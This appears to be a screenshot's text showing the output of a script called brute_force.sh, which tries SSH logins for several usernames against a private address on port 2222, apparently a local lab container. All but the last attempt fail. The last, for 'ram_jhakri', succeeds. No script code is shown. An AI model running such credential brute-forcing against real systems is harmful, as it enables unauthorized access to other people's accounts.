 xexhausted ~/Downloads/test >> ./brute_force.sh
Warning: Permanently added '[172.18.0.1]:2222' (ED25519) to the list of known hosts.
arjun.pandey@172.18.0.1: Permission denied (publickey,password).
Failed to connect with username: arjun.pandey
Warning: Permanently added '[172.18.0.1]:2222' (ED25519) to the list of known hosts.
sita.sharma@172.18.0.1: Permission denied (publickey,password).
Failed to connect with username: sita.sharma
Warning: Permanently added '[172.18.0.1]:2222' (ED25519) to the list of known hosts.
binod.khadka@172.18.0.1: Permission denied (publickey,password).
Failed to connect with username: binod.khadka
Warning: Permanently added '[172.18.0.1]:2222' (ED25519) to the list of known hosts.
rita.dahal@172.18.0.1: Permission denied (publickey,password).
Failed to connect with username: rita.dahal
Warning: Permanently added '[172.18.0.1]:2222' (ED25519) to the list of known hosts.
bishnu.thapa@172.18.0.1: Permission denied (publickey,password).
Failed to connect with username: bishnu.thapa
Warning: Permanently added '[172.18.0.1]:2222' (ED25519) to the list of known hosts.
Successfully connected with username: ram_jhakri